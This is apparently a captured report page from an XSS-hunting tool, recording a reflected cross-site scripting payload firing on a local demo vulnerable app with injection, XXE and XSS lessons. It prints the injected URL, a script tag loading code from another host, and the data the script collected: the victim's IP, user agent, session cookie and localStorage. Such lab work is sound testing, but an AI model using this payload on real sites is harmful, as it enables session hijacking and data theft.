 Xss Fire on http://127.0.0.1:5001/a7-xss?name=%3Cscript+src%3D%22http%3A%2F%2Flocalhost%3A8080%2Fadmin%22%3E%3C%2Fscript%3E
Share
Information Collected Pages
IP
::1
Referer
http://127.0.0.1:5001/
Origin
UserAgent
Browser
Chrome
OS
Linux
Arch
x86_64
Cookies
Key Value
session .eJwljjEOAyEMBP9CncJgA_Z95mSMraTlclWUvwcp3WilWc0nnbH8eqbjvW5_pPM105GcdEyyDL0CVTYUUyiW5wYM7dEEyTiGtIbedAT2OaV1ZS_OWmDbJHvS2cHZGwyKEZn3ZxTuxpml-iBANacKpYVirUhs0jntkPvy9a-R9P0BBNcvuw.ZHn-sg.b3I54iJ1e_fQQS5vMQ6NTR5snVk
LocalStorage
Key Value
debug test
SessionStorage
Key Value
No Data
Screenshot
Demo App
Login
Register
Injection
XXE
XSS
Show Sources
A7 - Cross-Site Scripting (XSS)
Reflected XSS